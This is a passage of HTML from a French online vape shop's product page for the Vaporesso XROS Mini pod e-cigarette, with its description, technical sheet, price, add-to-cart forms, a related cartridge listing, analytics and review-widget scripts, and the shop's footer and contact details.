<p><span style="color:#000000;">E-cigarette XROS Mini - Vaporesso ! Après l'énorme succès du Xros sorti l'été 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini. </span><span style="color:#000000;">Basé sur son grand frère, le XROS Mini - Vaporesso est équipé d'une batterie de 1000mAh et embarque la dernière technologie anti fuite triple protection.</span><br /><span style="color:#000000;">Il se veut avant tout orienté en vape MTL avec une sortie comprise entre 11 et 16W. Il introduit ses nouvelles cartouches en 1.2ohm et 0.8ohm Mesh avec une contenance de 2ml.</span><br /><span style="color:#000000;">E-cigarette au format ultra compact et léger. Matériaux de haute qualité et facilité d'utilisation, voici ce qui fera le succès du XROS Mini - Vaporesso ! </span><span style="color:#000000;">Il se charge en USB-C avec son cable fourni</span></p>
<p></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://abc-de-la-vape.fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="2279d680208d1184894961ce10ace259">
                                <input type="hidden" name="id_product" value="678"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">LIVRAISON  AVEC SUIVI (à domicile &amp; point relais)</span>
              <p style="color:#000000;">CHRONOPOST point relais (3 à 5 jours ouvrés) - COLISSIMO domicile (2 à 3 jours ouvrés)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">LIVRAISON OFFERTE en point relais dès 29,90€ d&#039;achat</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/gift.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Un cadeau offert dès 20,00€ d&#039;achat</p>
                    </div>
        <div class="clearfix"></div>
</div>

                        
                        
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"></div>
                                                    
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ib10q48{text-align:center;}.elementor-element.elementor-element-ib10q48 .elementor-heading-title{color:#000000;}.elementor-element.elementor-element-5bnyhly .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-ljz0539 .elementor-video-open-modal i{font-size:80px;}.elementor-element.elementor-element-t9yoa5c{color:#000000;}.elementor-element.elementor-element-m4s50a4{color:#000000;}@media(max-width: 991px){.elementor-element.elementor-element-5bnyhly .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-5bnyhly .elementor-spacer-inner{height:50px;}}@media (min-width: 768px) {.elementor-element.elementor-element-pj9nbst{width:49.999%;}.elementor-element.elementor-element-0rmltst{width:49.940%;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-8kw4bt2 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-pj9nbst elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ib10q48 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>XROS Mini </span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-5bnyhly elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-ljz0539 elementor-widget-video elementor-aspect-ratio-169 elementor-hidden-phone" data-element_type="video">
                <div class="elementor-widget-container">
                                    <div class="elementor-video-wrapper">
                <video class="elementor-video" src="https://media.joomeo.com/720p/639346f497469/MUY5NjQxOTJKLjJ3Zlii87XjFxGU9xzR.mp4" controls  playsinline></video>            </div>
                </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-0rmltst elementor-col-66 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-t9yoa5c elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p></p><p class="MsoNormal"><span style="color: #000000;"><strong>Fiche technique E-cigarette<br /></strong></span></p><p>Marque - Vaporesso<br />Origine - Chine<br />Inalation - Indirecte<br />Type de cigarette électronique - Pod<br />Electro Méca - Electronique<br />Batterie - intégrée<br />Autonomie - 1000 mAh<br />Contrôle température - Non<br />Remplissage - Par le haut<br />Réservoir - 2 ml<br />Airflow - Non réglable<br />Drip Tip - Unique<br />Port USB - oui<br />Longueur - 23,4 mm<br />Largeur - 13,5 mm<br />Hauteur - 98,9 mm<br /><br /></p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-7dta98e elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-6zaptmm elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-m4s50a4 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><span style="color: #000000;">Vaporesso a équipé ce Pod Xros Mini d'une cartouche jetable de 2 ml de contenance qui peut être remplacée par une cartouche mesh. Ce réservoir dispose d'un remplissage par le haut et intègre une résistance de 1.2 ohm. Robuste, cette dernière assure une fidèle restitution des saveurs et se montre compatible avec les liquides aux sels de nicotine !<br /><br />Le Pod Xros Mini tutoie la perfection ! A une puissance maximale de 16 watts s'ajoute un revêtement effet diamant qui brille par sa beauté et par son toucher très agréable. Vaporesso livre un pod somptueux.</span></p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		


                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;17,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-02-10 17:05:57&quot;,&quot;date_upd&quot;:&quot;2026-01-09 16:38:15&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;E-cigarette XROS Mini - Vaporesso ! Apr\u00e8s l&#039;\u00e9norme succ\u00e8s du Xros sorti l&#039;\u00e9t\u00e9 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;XROS Mini - Vaporesso E-cigarette - ABC de la Vape&quot;,&quot;link_rewrite&quot;:&quot;xros-mini-vaporesso&quot;,&quot;name&quot;:&quot;XROS Mini Vaporesso&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;h2 class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;XROS Mini 1000mAh - Vaporesso&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;E-cigarette XROS Mini - Vaporesso ! Apr\u00e8s l&#039;\u00e9norme succ\u00e8s du Xros sorti l&#039;\u00e9t\u00e9 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini. &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Bas\u00e9 sur son grand fr\u00e8re, le XROS Mini - Vaporesso est \u00e9quip\u00e9 d&#039;une batterie de 1000mAh et embarque la derni\u00e8re technologie anti fuite triple protection.&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Il se veut avant tout orient\u00e9 en vape MTL avec une sortie comprise entre 11 et 16W. Il introduit ses nouvelles cartouches en 1.2ohm et 0.8ohm Mesh avec une contenance de 2ml.&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;E-cigarette au format ultra compact et l\u00e9ger. Mat\u00e9riaux de haute qualit\u00e9 et facilit\u00e9 d&#039;utilisation, voici ce qui fera le succ\u00e8s du XROS Mini - Vaporesso ! &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Il se charge en USB-C avec son cable fourni&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:678,&quot;id_product&quot;:678,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;cigarettes-electroniques&quot;,&quot;category_name&quot;:&quot;cigarettes \u00e9lectroniques&quot;,&quot;link&quot;:&quot;https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/678-xros-mini-vaporesso.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:17.9,&quot;price_without_reduction&quot;:17.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-small_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-cart_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-home_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-large_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-medium_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-thickbox_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-small_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-large_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-thickbox_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;XROS Mini - Vaporesso&quot;,&quot;id_image&quot;:&quot;2664&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-small_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-cart_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-home_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-large_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-medium_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-thickbox_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-small_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-large_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2664-thickbox_default\/xros-mini-vaporesso.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;XROS Mini - Vaporesso&quot;,&quot;id_image&quot;:&quot;2664&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:17.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="Vaporesso">
        <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://abc-de-la-vape.fr/brand/4-vaporesso">
                    <img src="https://abc-de-la-vape.fr/img/m/4.webp" class="img-fluid  manufacturer-logo" alt="Vaporesso"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="681"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/681-cartouche-xros-mini-vaporesso.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/2437-home_default/cartouche-xros-mini-vaporesso.webp"
                                                alt="Cartouche XROS Mini Vaporesso"
                        data-full-size-image-url="https://abc-de-la-vape.fr/2437-thickbox_default/cartouche-xros-mini-vaporesso.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="681" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="681"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Accessoires pour les vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/681-cartouche-xros-mini-vaporesso.html">Cartouche XROS Mini Vaporesso</a>
                </span>
            

            
                                    <div class="product-brand text-muted">Vaporesso</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3.45">3,45 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Cartouche de remplacement XROS - Vaporesso
La  Cartouche XROS Mini Vaporesso mis au point par le fabricant Vaporesso est conçu pour être installé sur les Pod Xros Mini, Xros 2 et Xros Nano ! Solide, cette Cartouche XROS Mini Vaporesso peut accueillir jusqu'à 2 ml de liquide et possèdent un remplissage par le haut : sûr et rapide. Intuitifs, ces réservoirs...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=681&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="681">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-Y6TWT9TNDH", "currency": "EUR", "value": 17.9, "items": [{"item_id":678,"item_name":"XROS Mini Vaporesso","affiliation":"ABC de la vape","index":0,"price":17.9,"quantity":1,"item_brand":"Vaporesso","item_category":"cigarettes électroniques","item_category2":"Cigarette électronique"}]});
      });
</script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://abc-de-la-vape.fr/2664-thickbox_default/xros-mini-vaporesso.webp" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381" src="https://abc-de-la-vape.fr/2664-large_default/xros-mini-vaporesso.webp" alt="XROS Mini - Vaporesso" title="XROS Mini - Vaporesso">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Informations</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/1-livraison"
                                        title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/5-paiement-securise"
                                        title="Chaque transaction est sécurisée par notre technologie de cryptage avancée. Régler vos achats en ligne avec un paiement securise"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/6-cgv"
                                        title="APPLICATION DES CGV  Les présentes conditions générales de vente (ci-après les « CGV ») s&#039;appliquent à toutes les ventes de produits"                                                                        >
                                    CGV
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/7-confidentialite-des-donnees-personnelles"
                                        title="Politique de confidentialité des données personnelles Consulltez la politique de confidentialité et de gestion des données personnelles du site."                                                                        >
                                    confidentialité des données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/nous-contacter"
                                        title="Vous ne trouvez pas la réponse à votre question ? Notre Service Relation Client est à votre disposition via ce formulaire de contact : Nous contacter."                                                                        >
                                    Nous contacter
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>A propos</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/14-cigarette-electronique-pas-chere"
                                        title="Cigarette electronique pas chère de qualité pour arrêter de fumer. Des ecigarettes de qualité pour vapoteur débutant ou confirmé."                                                                        >
                                    Cigarette electronique pas chère
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/15-e-liquide-pas-cher-100-vegetal-direct-fabricant-francais"
                                        title="E-liquide pas cher, prix direct fabricant ! Du e-liquide 100% végétal fabriqué en France en grand format 50ml &amp; 100ml avec ou sans nicotine."                                                                        >
                                    E-liquide pas cher 100% végétal direct fabricant français
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/16-prix-dune-cigarette-electronique"
                                        title="Prix d’une Cigarette électronique ? Quels sont les frais réguliers ?  Découvrez comment et pourquoi la vape est moins coûteuse que la cigarette traditionnelle !"                                                                        >
                                    prix d’une cigarette électronique
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="block-title"><span>Nous contacter</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ABC de la Vape</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Nous écrire:   11 Route d'Alès 30500 Saint Ambroix</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:07.82.70.63.76">07.82.70.63.76</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@abc-de-la-vape.fr">contact@abc-de-la-vape.fr</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><span style="color:#d0121a;"><strong>Pas de vente sur place</strong> </span></p>
                </div>
                    </div>
    </div>

<script>
    
        document.addEventListener("DOMContentLoaded", function(event) { 
            var jqxhr = $.get("https://abc-de-la-vape.fr/modules/kingavis/cron.php",function(){
              console.log("cron King-Avis success");
            })
            .fail(function() {
              console.log("cron King-Avis error");
            })
        });
    
</script>
            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p><span style="color:#000000;">Tous droits réservés ABC DE LA VAPE depuis  2018</span></p>
<p><span style="color:#000000;"><img class="img-fluid" src="https://abc-de-la-vape.fr/img/cms/home/interdiction-vente-mineurs(833x83).webp" alt="interdiction-vente-mineurs-1110x111_optimized.png" width="833" height="83" /></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/bottom-2d63292968.js" ></script>
  <script src="https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js" ></script>
  <script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
